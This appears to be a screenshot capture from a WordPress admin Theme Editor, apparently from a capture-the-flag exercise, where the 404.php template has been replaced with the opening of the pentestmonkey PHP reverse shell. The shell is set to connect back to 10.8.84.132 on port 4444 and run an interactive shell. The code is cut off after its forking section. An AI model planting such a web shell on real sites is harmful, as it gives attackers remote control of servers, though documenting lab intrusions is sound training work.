 user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.84.132';  // You have changed this
$port = 4444;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
  // Fork and have the parent process exit
  $pid = pcntl_fork();
  if ($pid == -1) {
    printit("ERROR: Can't fork");
    exit(1);
  }
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php